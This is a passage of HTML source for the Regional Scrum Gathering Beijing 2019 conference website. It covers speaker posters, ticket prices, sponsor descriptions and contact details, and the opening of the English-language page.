                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="关志光" src="speakers/poster/guanzhiguang.png"
                                         data-holder-rendered="true">
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="谭海引" src="speakers/poster/tanhaiyin.png"
                                         data-holder-rendered="true">
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="罗涛" src="speakers/poster/luotao.png"
                                         data-holder-rendered="true">
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="陈勇" src="speakers/poster/chenyong.png"
                                         data-holder-rendered="true">
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="周仕林" src="speakers/poster/zhoushilin.png"
                                         data-holder-rendered="true">
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="Ricardo Tome" src="speakers/poster/ricardo.png"
                                         data-holder-rendered="true">
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="王明兰" src="speakers/poster/wangminglan.png"
                                         data-holder-rendered="true">
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="许峰" src="speakers/poster/xufeng.png"
                                         data-holder-rendered="true">
                                </div>
                            </div>

                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="包尔瑾" src="speakers/poster/baoerjin.png"
                                         data-holder-rendered="true">
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="Ella" src="speakers/poster/ella.png"
                                         data-holder-rendered="true">
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="Juggernaut" src="speakers/poster/juggernaut.png"
                                         data-holder-rendered="true">
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="Lucy" src="speakers/poster/lucy.png"
                                         data-holder-rendered="true">
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="王存浩" src="speakers/poster/wangcunhao.png"
                                         data-holder-rendered="true">
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="王晶" src="speakers/poster/wangjing.png"
                                         data-holder-rendered="true">
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="问静园" src="speakers/poster/wenjingyuan.png"
                                         data-holder-rendered="true">
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="杨瑞" src="speakers/poster/yangrui.png"
                                         data-holder-rendered="true">
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="张迎辉" src="speakers/poster/zhangyignhui.png"
                                         data-holder-rendered="true">
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="" src="speakers/poster/1.png"
                                         data-holder-rendered="true">
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="" src="speakers/poster/2.png"
                                         data-holder-rendered="true">
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="" src="speakers/poster/3.png"
                                         data-holder-rendered="true">
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="" src="speakers/poster/4.png"
                                         data-holder-rendered="true">
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="" src="speakers/poster/5.png"
                                         data-holder-rendered="true">
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="" src="speakers/poster/6.png"
                                         data-holder-rendered="true">
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="" src="speakers/poster/7.png"
                                         data-holder-rendered="true">
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="" src="speakers/poster/10.jpg"
                                         data-holder-rendered="true">
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="martin" src="speakers/poster/martin.png"
                                         data-holder-rendered="true">
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="Tomasz & Justyna" src="speakers/poster/tomasz&justyna-1.png"
                                         data-holder-rendered="true">
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="Tomasz & Justyna" src="speakers/poster/tomasz&justyna-2.png"
                                         data-holder-rendered="true">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

            </div>
            <!---->
            <!--<div>-->
            <!--<img src="./2019/assets/images/speakers-new-list.jpg" alt="">-->
            <!--</div>-->
        </div>
        </div>
        </div>
        </div>
    </section>
    <!-- End Speakers -->

    <!-- Start Venue -->
    <!--
    <section id="mu-venue">
        <div class="mu-venue-area">
            <div class="row">

                <div class="col-md-6" id="hotel-map">
                    <div class="mu-venue-map">
                        <iframe src="https://j.map.baidu.com/-ldnO" width="100%" height="450" frameborder="0"
                                style="border:0" allowfullscreen></iframe>
                    </div>
                </div>

                <div class="col-md-6">
                    <div class="mu-venue-address">
                        <h2>会议地点 <i class="fa fa-chevron-right" aria-hidden="true"></i></h2>
                        <h3>北京新世界酒店 New World Beijing Hotel </h3>
                        <p>酒店地址：北京市东城区祈年大街8号</p>
                        <p>
                            酒店介绍：北京新世界酒店位于繁华的商业中心地段，毗邻天坛、紫禁城以及天安门广场等文化旅游胜地。北京新世界酒店秉承现代东方待客之道，用心致力于为商务及休闲旅客提供个性化的服务以及独一无二的时尚空间，是您追求舒适便捷，物超所值的理想选择。</p>
                    </div>
                </div>

            </div>
        </div>
    </section>
    -->
    <!-- End Venue -->

    <!-- Start Pricing  -->
    <section id="mu-pricing">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="mu-pricing-area">

                        <div class="mu-title-area">
                            <h2 class="mu-title">门票价格</h2>
                            <p>门票价格介绍</p>
                        </div>

                        <div class="mu-pricing-conten">
                            <div class="row">


                                <!-- single price item -->
                                <div class="col-md-3">
                                    <div class="mu-single-price mu-popular-price">

                                        <div class="mu-single-price-head">
                                            <span class="mu-currency">￥</span>
                                            <span class="mu-rate">3000</span>
                                            <span class="mu-time">起</span>
                                        </div>
                                        <h3 class="mu-price-title">团体票</h3>
                                        <ul>
                                            <!--<li>Basic Class Ticket</li>
                                            <li>Access to all sessions</li>-->
                                            <li></li>
                                        </ul>
                                        <a class="mu-register-btn" href="https://www.hdb.com/party/zwbmn.html">购票</a>
                                    </div>
                                </div>
                                <!-- / single price item -->
                                <!-- single price item -->
                                <div class="col-md-3">
                                    <div class="mu-single-price">

                                        <div class="mu-single-price-head">
                                            <span class="mu-currency">￥</span>
                                            <span class="mu-rate">3800</span>
                                            <!--<span class="mu-time">/all days</span>-->
                                        </div>
                                        <h3 class="mu-price-title">全价票</h3>
                                        <ul>
                                            <!--<li>Basic Class Ticket</li>
                                            <li>Access to all sessions</li>-->

                                        </ul>
                                        <a class="mu-register-btn" href="https://www.hdb.com/party/zwbmn.html">购票</a>
                                    </div>
                                </div>
                                <!-- / single price item -->


                                <!-- single price item -->
                                <div class="col-md-3">
                                    <div class="mu-single-price">

                                        <div class="mu-single-price-head">
                                            <span class="mu-currency">￥</span>
                                            <span class="mu-rate">2019</span>
                                            <!--<span class="mu-time">/all days</span>-->
                                        </div>
                                        <h3 class="mu-price-title">金猪票</h3>
                                        <ul>
                                            <!--<li>Basic Class Ticket</li>
                                            <li>Access to all sessions</li>-->
                                            <!-- 												<li>已售罄</li> -->
                                        </ul>
                                        <a class="mu-register-btn"
                                           style="background-color:#aaa;color:#fff;border-color:#555;">已售罄</a>
                                    </div>
                                </div>
                                <!-- / single price item -->

                                <!-- single price item -->
                                <div class="col-md-3">
                                    <div class="mu-single-price ">
                                        <!--<span class="mu-price-tag">Popular</span>-->
                                        <div class="mu-single-price-head">
                                            <span class="mu-currency">￥</span>
                                            <span class="mu-rate">2888</span>
                                            <!--<span class="mu-time">/all days</span>-->
                                        </div>
                                        <h3 class="mu-price-title">早鸟票</h3>
                                        <ul>
                                            <!--<li>Basic Class Ticket</li>
                                            <li>Access to all sessions</li>-->
                                            <!-- 												<li>已售罄</li> -->
                                        </ul>
                                        <a class="mu-register-btn"
                                           style="background-color:#aaa;color:#fff;border-color:#555;">已售罄</a>
                                    </div>
                                </div>
                                <!-- / single price item -->
                            </div>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </section>
    <!-- End Pricing -->


    <!-- Start Register  -->
    <!--
    <section id="mu-register">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="mu-register-area">

                        <div class="mu-title-area">
                            <h2 class="mu-title">Register Form</h2>
                            <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Blanditiis unde, ut sapiente et voluptatum facilis consectetur incidunt provident asperiores at necessitatibus nulla sequi voluptas libero quasi explicabo veritatis minima porro.</p>
                        </div>

                        <div class="mu-register-content">
                            <form class="mu-register-form">

                                <div class="row">
                                    <div class="col-md-6">
                                        <div class="form-group">
                                            <input type="text" class="form-control" placeholder="Your Full Name" id="name" name="name" required="">
                                        </div>
                                    </div>

                                    <div class="col-md-6">
                                        <div class="form-group">
                                            <input type="email" class="form-control" placeholder="Enter Your Email" id="email" name="email" required="">
                                        </div>
                                    </div>
                                </div>

                                <div class="row">
                                    <div class="col-md-6">
                                        <div class="form-group">
                                            <input type="text" class="form-control" placeholder="Your Phone Number" id="telephone" name="telephone" required="">
                                        </div>
                                    </div>
                                    <div class="col-md-6">

                                    <div class="form-group">
                                        <select class="form-control" name="ticket" id="ticket">
                                            <option value="0">Basic ($12)</option>
                                            <option value="1">Standard ($22)</option>
                                            <option value="2">Premium ($45)</option>
                                        </select>
                                    </div>
                                    </div>
                                </div>

                                <button type="submit" class="mu-reg-submit-btn">SUBMIT</button>

                            </form>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </section>
-->
    <!-- End Register -->



    <!-- Start Sponsors -->
    <section id="mu-sponsors">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="mu-sponsors-area">

                        <div class="mu-title-area">
                            <h2 class="mu-title">冠名赞助商</h2>
                            <p></p>
                        </div>
                        <!-- Start title spnonsors brand logo -->
                        <div class="mu-sponsors-content">
                            <div class="row">
                                <div class="col-md-12" style="float: none;margin:0 auto; text-align: center">
                                    <div class="mu-sponsors-single">
                                        <img src="assets/images/sponsor/SAI_Stacked_Logo_4C.png" width="600px"
                                             alt="Scrum Alliance">
                                        <p class="text-left">
                                            Founded in 2001, <a href="https://www.scrumalliance.org/"
                                                                style="color: #2e6da4">Scrum Alliance®</a> is the
                                            largest, most established and influential professional member- ship and
                                            certification organization in the Agile community. Scrum Alliance is a
                                            nonprofit association that has certified more than 750,000 practitioners
                                            worldwide. Its vision is to help “Transform the World of Work” with a
                                            mission to guide and inspire individuals, leaders, and organizations with
                                            practices, princi- ples, and values that create workplaces that are joyful,
                                            prosperous, and sustainable. For more informa- tion, please visit <a
                                                href="https://www.scrumalliance.org/" style="color: #2e6da4">scrumalliance.org</a>.<br/>
                                            Through Scrum Alliance, you have access to a world of learning and resources
                                            that will help you succeed with Scrum in the software development industry
                                            and beyond.
                                        </p>
                                        <h3 class="text-left">Advance Yourself</h3>
                                        <p class="text-left">
                                            Scrum Alliance’s progressive certification course model allows you to choose
                                            an educational track that improves your core Scrum knowledge, builds skill
                                            sets, and provides the necessary tools to evolve as an Agile practitioner.
                                            <a href="https://www.scrumalliance.org/get-certified" style="color: #2e6da4">Choose your path</a>.
                                            Are you ready to move your career to its next sprint? <a
                                                href="https://www.scrumalliance.org/courses-events/search?rad=30&pg=1" style="color: #2e6da4">
                                            Sign up for an offering</a> from our alliance of profes- sionally-assessed
                                            and specialized trainers around the globe.
                                        </p>

                                    </div>
                                </div>
                            </div>
                        </div>
                        <!-- End title spnonsors brand logo -->

                        <div class="mu-title-area" style="margin-top: 30px">
                            <h2 class="mu-title">金牌赞助商</h2>

                        </div>

                        <!-- Start spnonsors brand logo -->
                        <div class="mu-sponsors-content" style="text-align: center">
                            <div class="row">

                                <!--<div class="col-md-2 col-sm-4 col-xs-4">-->
                                <!--<div class="mu-sponsors-single">-->
                                <!--<img src="./2019/assets/images/uperform.png" alt="Brand Logo">-->
                                <!--</div>-->
                                <!--</div>-->

                                <div class="col-md-12 col-sm-12 col-xs-12">
                                    <div class="mu-sponsors-single">
                                        <img src="assets/images/sponsor/shinescrum.jpg" alt="hineScrum" width="600px">
                                        <p class="text-left">
                                            ShineScrum捷行由Scrum发明人Jeff Sutherland共同创办、是国际Scrum
                                            Alliance联盟授权在中国的注册教育提供商（REP）。我们由国际一流讲师讲授原汁原味的Scrum，全球首位CSP Jens
                                            Østergaard秦风、国际Scrum认证培训师CST Jim Wang王军，国际Scrum认证培训大师Arne Ahlander安儒宣和Evelyn
                                            Tian导师广受国内学员青睐。捷行是国内拥有最多CST/CEC/CSP路径讲师的认证机构，可提供中英文服务；目前独家全年可提供CSM/A-CSM/CSPO/A-CSPO/CSP/CAL1/Scrum@Scale/
                                            Scrum硬件开发CSM认证/非IT人士CSM认证培训，并提供敏捷领导力，Scrum敏捷软件开发，敏捷产品探索和需求管理等。<br />
                                            详细信息请访问官网: <a href="http://www.shinescrum.com/" style="color: #2e6da4">www.shinescrum.com</a>
                                        </p>
                                    </div>
                                </div>
                                <!--<div class="col-md-2 col-sm-4 col-xs-4">-->
                                <!--<div class="mu-sponsors-single">-->
                                <!--<img src="./2019/assets/images/LeangooLogo.jpg" alt="Brand Logo">-->
                                <!--</div>-->
                                <!--</div>-->

                            </div>
                            <div class="row">

                                <!--<div class="col-md-2 col-sm-4 col-xs-4">-->
                                <!--<div class="mu-sponsors-single">-->
                                <!--<img src="./2019/assets/images/uperform.png" alt="Brand Logo">-->
                                <!--</div>-->
                                <!--</div>-->

                                <div class="col-md-12 col-sm-12 col-xs-12">
                                    <div class="mu-sponsors-single">
                                        <img src="assets/images/sponsor/UPerform.png" alt="UPerform" width="600px">
                                        <p class="text-left">
                                            UPerform -优普丰敏捷学院创立于2007年，，致力于推广中文敏捷及Scrum理念方法，深度参与到社区建设中。是中国地区首家Scrum
                                            Alliance—REP注册教育提供商，最大的中文敏捷培训CSM/CSPO/CSD/CSP/LeSS认等证机构，大中华地区敏捷Scrum培训教练咨询领航者。拥有最具资历的师资团队，包括3位CST和国内仅有的2位CTC持有者担任教练培养导师，平均IT行业经验超过20年。聚集社区意⻅领袖形成稳定的讲师和教练团队，充满创业、开拓探索及为客户培养⾼端⼈才及⾼绩效团队的精神。⾃研⼤量原创内容被社区引⽤传播；Ø
                                            国内唯⼀将专业教练技术全⾯融⼊培训课程及辅导服务中的敏捷教练团队，致⼒于打造本⼟真正的敏捷能⼒，“催化蜕变”，意在“客户能尽早脱离依赖，⾃我持续成⻓”。服务过众多知名企业，并⽀持培养社区中的敏捷教练成⻓。
                                            <br /> 详细信息请访问官网: <a href="https://www.uperform.cn/" style="color: #2e6da4"> https://www.uperform.cn/</a>
                                        </p>
                                    </div>
                                </div>

                                <!--<div class="col-md-2 col-sm-4 col-xs-4">-->
                                <!--<div class="mu-sponsors-single">-->
                                <!--<img src="./2019/assets/images/LeangooLogo.jpg" alt="Brand Logo">-->
                                <!--</div>-->
                                <!--</div>-->

                            </div>

                            <div class="row">

                                <!--<div class="col-md-2 col-sm-4 col-xs-4">-->
                                <!--<div class="mu-sponsors-single">-->
                                <!--<img src="./2019/assets/images/uperform.png" alt="Brand Logo">-->
                                <!--</div>-->
                                <!--</div>-->

                                <div class="col-md-12 col-sm-12 col-xs-12">
                                    <div class="mu-sponsors-single">
                                        <img src="assets/images/sponsor/tapd.png" alt="TAPD" width="600px">
                                        <p class="text-left">
                                            TAPD腾讯敏捷协作平台，创立于2006年，凝聚腾讯十余年团队协作理念和敏捷研发精髓，是腾讯研发模式和研发方法、实践的对外输出。<br />
                                            TAPD提供看板、在线文档、思维导图、敏捷需求规划、迭代计划&跟踪、任务工时管理、缺陷跟踪管理、测试计划&用例等丰富的可配置功能，并支持集成业界主流研发工具、支撑持续集成交付实践。TAPD沉淀敏捷研发专业解决方案，帮助不同行业、不同规模企业提升研发效能，助力企业数字化转型升级，目前已服务超过10万家企业。
                                            <br /> 详细信息请访问官网: <a href="https://www.tapd.cn/" style="color: #2e6da4"> https://www.tapd.cn/</a>
                                        </p>
                                    </div>
                                </div>

                                <!--<div class="col-md-2 col-sm-4 col-xs-4">-->
                                <!--<div class="mu-sponsors-single">-->
                                <!--<img src="./2019/assets/images/LeangooLogo.jpg" alt="Brand Logo">-->
                                <!--</div>-->
                                <!--</div>-->

                            </div>
                        </div>

                        <!-- End spnonsors brand logo -->

                    </div>
                    <div class="col-md-12">
                        <p>感谢我们的赞助商! 查看 <a href="RSG2019北京赞助方案.pdf" target="_blank" style="color: #2e6da4">赞助方案</a></p>
                        <p>感谢我们的赞助商! 欢迎更多企业赞助RSG大会~ <a target="_blank" href="https://jinshuju.net/f/ocoC2F"
                                                       style="color: #2e6da4">提交赞助</a></p>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <!-- End Sponsors -->


    <!-- Start Contact -->
    <section id="mu-contact">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="mu-contact-area">

                        <div class="mu-title-area">
                            <h2 class="mu-heading-title">联系我们</h2>

                        </div>
                        <!-- Start title spnonsors brand logo -->
                        <div class="mu-sponsors-content" style="text-align:center">

                            <p>邮件联系我们： <a href="mailto:rsg-2019-beijing-core-member@googlegroups.com">rsg-2019-beijing-core-member@googlegroups.com</a>
                            </p>

                            <!-- Agile1001公众号
                            <div class="col-md-2 col-sm-4 col-xs-4" style="display:inline-block;float:none">

                                <div class="mu-sponsors-single" style="padding-top:15px;">
                                    <img src="./2019/assets/images/Agile1001-wechat.jpg" width="128px" alt="Brand Logo">
                                    <p>
                                        Agile1001<br/>公众号
                                    </p>
                                </div>
                            </div>
                            -->

                            <div class="col-md-2 col-sm-6 col-xs-6" style="display:inline-block;float:none">

                                <div class="mu-sponsors-single" style="padding-top:15px;">
                                    <img src="assets/images/qrcode_for_rsg.jpg" width="200px" alt="RSG 微信公众号">
                                    <p>
                                        RSG微信公众号
                                    </p>
                                </div>
                            </div>

                            <div class="col-md-2 col-sm-6 col-xs-6" style="display:inline-block;float:none">

                                <div class="mu-sponsors-single" style="padding-top:15px;">
                                    <img src="volunteers/lianyu-wechat.jpg" width="200px" alt="志愿者 个人微信">
                                    <p>
                                        组织者微信
                                    </p>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>


            </div>

            <!-- Start Contact Content
            <div class="mu-contact-content">
                <div class="row">

                <div class="col-md-12">
                    <div class="mu-contact-form-area">
                        <div id="form-messages"></div>
                            <form id="ajax-contact" method="post" action="mailer.php" class="mu-contact-form">
                                <div class="form-group">
                                    <input type="text" class="form-control" placeholder="Name" id="name" name="name" required>
                                </div>
                                <div class="form-group">
                                    <input type="email" class="form-control" placeholder="Enter Email" id="email" name="email" required>
                                </div>
                                <div class="form-group">
                                    <textarea class="form-control" placeholder="Message" id="message" name="message" required></textarea>
                                </div>
                                <button type="submit" class="mu-send-msg-btn"><span>SUBMIT</span></button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
             End Contact Content
        </div>
    </div>
</div>
<!-- End Contact -->
        </div>
    </section>

</main>

<!-- End main content -->


<!-- Start footer -->
<footer id="mu-footer" role="contentinfo">
    <div class="container">
        <div class="mu-footer-area">
            <div class="mu-footer-top">
                <div class="mu-social-media">
                    <!--<a href="#"><i class="fa fa-facebook"></i></a>
                    <a href="#"><i class="fa fa-twitter"></i></a>
                    <a href="#"><i class="fa fa-google-plus"></i></a>
                    <a href="#"><i class="fa fa-linkedin"></i></a>
                    <a href="#"><i class="fa fa-youtube"></i></a> -->
                </div>
            </div>
            <div class="mu-footer-bottom">
                <!--<p class="mu-copy-right">&copy; Copyright <a rel="nofollow" href="http://markups.io"></a>. All right reserved.</p>-->
            </div>
        </div>
    </div>

</footer>
<!-- End footer -->


<!-- jQuery library -->
<script src="./assets/js/jquery-1.11.3.min.js"></script>
<!-- Include all compiled plugins (below), or include individual files as needed -->
<!-- Bootstrap -->
<script src="assets/js/bootstrap.min.js"></script>
<!-- Slick slider -->
<script type="text/javascript" src="assets/js/slick.min.js"></script>
<!-- Event Counter -->
<script type="text/javascript" src="assets/js/jquery.countdown.min.js"></script>
<!-- Ajax contact form  -->
<script type="text/javascript" src="assets/js/app.js"></script>


<!-- Custom js -->
<script type="text/javascript" src="assets/js/custom.js"></script>

<script type="text/javascript">
    $(document).ready(function () {
        var userAgentInfo = navigator.userAgent;
        var Agents = new Array("Android", "iPhone", "SymbianOS", "Windows Phone", "iPad", "iPod");
        var flag = true;
        for (var v = 0; v < Agents.length; v++) {
            if (userAgentInfo.indexOf(Agents[v]) > 0) {
                flag = false;
                break;
            }
        }
        if (!flag) {
            $("#hotel-map").hide();
        }
    });
</script>

<script>
    // 百度监控
    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?82157b9984bf3c9aba6e09ad68a74172";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>

</body>
</html>
</file>






<file: 2019/index_en.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <title>Regional Scrum Gathering Beijing 2019</title>
    <!-- Favicon -->
    <link rel="shortcut icon" type="image/icon" href="assets/images/favicon.ico"/>
    <!-- Font Awesome -->
    <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet">
    <!-- Bootstrap -->
    <link href="assets/css/bootstrap.min.css" rel="stylesheet">
    <!-- Slick slider -->
    <link href="assets/css/slick.css" rel="stylesheet">
    <!-- Theme color -->
    <link id="switcher" href="assets/css/theme-color/default-theme.css" rel="stylesheet">

    <!-- Main Style -->
    <link href="style.css" rel="stylesheet">

    <!-- Fonts -->

    <!-- Open Sans for body font -->
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,400i,600,700,800" rel="stylesheet">
    <!-- Montserrat for title -->
    <link href="https://fonts.googleapis.com/css?family=Montserrat" rel="stylesheet">


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style type="text/css">
        * {
            margin: 0;
            padding: 0;
        }

        .slick-initialized .slick-slide img {
            margin: 0 auto;
        }
    </style>

</head>
<body>

<!-- Start Header -->
<header id="mu-hero" class="" role="banner">
    <!-- Start menu  -->
    <nav class="navbar navbar-fixed-top navbar-default mu-navbar">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                        data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>

                <!-- Logo -->
                <a class="navbar-brand" href="index.html">RSG BEIJING 2019</a>

            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav mu-menu navbar-right">
                    <li><a href="#mu-hero">Home</a></li>
                    <li><a href="#mu-about">ABOUT</a></li>
                    <li><a href="#mu-schedule">SCHEDULE</a></li>
                    <li><a href="#mu-speakers">SPEAKERS</a></li>
                    <li><a href="#mu-pricing">TICKET</a></li>
                    <!--<li><a href="#mu-register">REGISTRATION</a></li>-->
                    <li><a href="#mu-sponsors">SPONSORS</a></li>
                    <li><a href="#mu-contact">CONTACT US</a></li>
                </ul>
            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </nav>
    <!-- End menu -->

    <div class="mu-hero-overlay">
        <div class="container">
            <div class="mu-hero-area">

                <!-- Start hero featured area -->
                <div class="mu-hero-featured-area">
                    <!-- Start center Logo -->
                    <div class="mu-logo-area">
                        <!-- text based logo -->
                        <!--							<a class="mu-logo" href="#">Regional Scrum Gathering Shanghai</a> -->
                        <!-- image based logo -->
                        <a class="mu-logo" href="#"><img src="assets/images/Regional_logo_BEIJING_W.png"
                                                         alt="logo img"></a>
                    </div>
                    <!-- End center Logo -->

                    <div class="mu-hero-featured-content">

                        <!--<h1>Regional Scrum Gathering® 上海大会</h1>-->
                        <p class="mu-event-date-line">23 - 24 August, 2019. Beijing, China</p>

                        <div class="mu-event-counter-area">
                            <div id="mu-event-counter">
                                <a class="btn btn-lg btn-danger" href="https://www.bagevent.com/event/5230386"
                                   role="button">REGISTER
                                    NOW!</a>
                                &nbsp; &nbsp; &nbsp;
                                <a class="btn btn-lg btn-primary" href="index.html" role="button">中文</a>

                            </div>
                        </div>

                    </div>
                </div>
                <!-- End hero featured area -->

            </div>
        </div>
    </div>
</header>
<!-- End Header -->

<!-- Start main content -->
<main role="main">
    <!-- Start About -->
    <section id="mu-about">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="mu-about-area">
                        <!-- Start Feature Content -->
                        <div class="row">
                            <div class="col-md-6">
                                <div class="mu-about-left">
                                    <img class="" src="assets/images/RSG-Beijing-Banner-new.PNG"
                                         alt="Men Speaker">
                                </div>
                            </div>
                            <div class="col-md-6">
                                <div class="mu-about-right">
                                    <h2>ABOUT</h2>
                                    <p>Welcome to Beijing for RSG 2019.</p>

                                    <p>You will get: 2 days for keynote speeches given by cutting-edge agile
                                        practitioner
                                        Meetings, Workshops and Coaching clinics hosts by experts from different roles,
                                        culture and backgrounds
                                        A Gathering for Agile Methodology Users worldwide <br/>
                                        A good opportunity to exchange working experience<br/>
                                        The last but not the least: Earn SEUs</p>
                                </div>
                            </div>
                        </div>
                        <!-- End Feature Content -->

                    </div>
                </div>
            </div>
        </div>
    </section>
    <!-- End About -->

    <!-- Start Video -->
    <!--		<section id="mu-video">
                <div class="mu-video-overlay">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="mu-video-area">
                                    <h2>Watch Previous Event Video</h2>
                                    <a class="mu-video-play-btn" href="#"><i class="fa fa-play" aria-hidden="true"></i></a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
    -->
    <!-- Start Video content -->
    <!--			<div class="mu-video-content">
                    <div class="mu-video-iframe-area">
                        <a class="mu-video-close-btn" href="#"><i class="fa fa-times" aria-hidden="true"></i></a>
                        <iframe width="854" height="480" src="https://www.youtube.com/embed/n9AVEl9764s" frameborder="0" allowfullscreen></iframe>
                    </div>
                </div>
            </section>
    -->
    <!-- End Video content -->

    <!-- End Video -->

    <!-- Start Schedule  -->
    <section id="mu-schedule">
        <div class="container">
            <div class="row">
                <div class="colo-md-12">
                    <div class="mu-schedule-area">

                        <div class="mu-title-area">
                            <h2 class="mu-title">SCHEDULE</h2>
                            <!--<p>两天的会议日程安排如下：</p> -->
                        </div>

                        <div class="mu-schedule-content-area">
                            <!-- Nav tabs -->
                            <!--<ul class="nav nav-tabs mu-schedule-menu" role="tablist">
                                <li role="presentation" class="active"><a href="#first-day" aria-controls="first-day" role="tab" data-toggle="tab">8月24日</a></li>
                                <li role="presentation"><a href="#second-day" aria-controls="second-day" role="tab" data-toggle="tab">8月25日</a></li>
                              <li role="presentation"><a href="#third-day" aria-controls="third-day" role="tab" data-toggle="tab">3 Day / 21 Feb</a></li>

                            </ul>-->

                            <!-- Tab panes -->
                            <img src="schedule/schedule.png" alt="RSG2019 schedule">

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </section>
    <!-- End Schedule -->

    <!-- Start Speakers -->
    <section id="mu-speakers">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="mu-speakers-area">

                        <div class="mu-title-area" style="float: none">
                            <h2 class="mu-title">SPEAKERS</h2>
                        </div>

                        <div class="row">

                            <!--<div class="col-sm-6 col-md-4">-->
                            <!--<div class="thumbnail">-->
                            <!--<img alt="Evelyn" src="./2019/speakers/poster/evelyn_en.png"-->
                            <!--data-holder-rendered="true">-->
                            <!--</div>-->
                            <!--</div>-->
                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="Howard Sublett" src="speakers/poster/howard.jpg"
                                         data-holder-rendered="true">
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="Kiro Harada" src="speakers/poster/kiro_en.png"
                                         data-holder-rendered="true">
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="Tomasz & Justyna" src="speakers/poster/tomasz&justyna-1.png"
                                         data-holder-rendered="true">
                                </div>
                            </div>

                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="martin" src="speakers/poster/martin.png"
